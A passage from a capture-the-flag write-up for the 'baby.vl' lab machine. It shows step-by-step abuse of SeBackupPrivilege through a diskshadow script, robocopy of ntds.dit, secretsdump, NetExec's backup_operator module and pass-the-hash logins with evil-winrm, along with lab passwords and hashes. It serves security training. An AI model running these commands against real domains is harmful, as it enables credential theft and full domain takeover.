
set verbose on
set metadata C:\Windows\Temp\meta.cab
set context clientaccessible
set context persistent
begin backup
add volume C: alias cdrive
create
expose %cdrive% E:
end backup

Save these contents to a file and converted this file to DOS format so that it can be easily read by windows.
Now transferring this file to our remote machine using Caroline.robinson’s shell.
Now we use diskshadow.exe.
1

diskshadow.exe /s backup.txt
After running diskshadow.exe, it says that the copy is successfully exposed on E drive.
Now we use robocopy to copy the ntds.dit database file to our shadow drive E:\
1

robocopy /b E:\windows\ntds . ntds.dit
Successfully copied NTDS.dit database from E drive.
Now we save the system hive too using registry editor.

1
reg save hklm\system c:\users\caroline.robinson\documents\system.hive
Successfully saved both the hives to the documents folder form the shadow drive E:\
Now we download these to our local system and use impacket’s secretsdump on them to extract the hashes.
1

impacket-secretsdump -system system.hive -ntds ntds.dit LOCAL
We now have the full domain credential dump.

Logging in using Evil-Winrm as Administrator.
 This is the one way of exploiting this privilege another yet more easy way is through NetExec.
This is the one way of exploiting this privilege another yet more easy way is through NetExec.
Method 2 - Short way [NetExec]
This is probably the most easiest way of escalating privileges.
This method uses NetExec’s backup_operator module. It says that if the controlled user is a part of Backup operators group means have SeBackupPrivilege it can dump the SYSTEM, SECURITY and NTDS hives on the target system no admin privileges needed.
1

nxc smb baby.vl -u 'caroline.robinson' -p 'aashwin10!' -M backup_operator
Now here the hash of the Administrator account is not correct, maybe it was an old password hash.
But the key thing here was we received the $MACHINE.ACC hash which can be used to dump the NTDS.DIT
1

nxc smb baby.vl -u 'BABYDC$' -H '3d538eabff6633b62dbaa5fb5ade3b4d' --ntds
It says me to go grab a redbull 🤡
And yeah now we have the correct hash of the administrator account, we can verify this using nxc only.
1

nxc ldap baby.vl -u 'Administrator' -H 'ee4457ae59f1e3fbd764e33d9cef123d'
Now we login through evil-winrm and claim our root.txt flag.
1
evil-winrm -i baby.vl -u 'Administrator' -H 'ee4457ae59f1e3fbd764e33d9cef123d'
Rooted!
Thanks for reading 😊✌️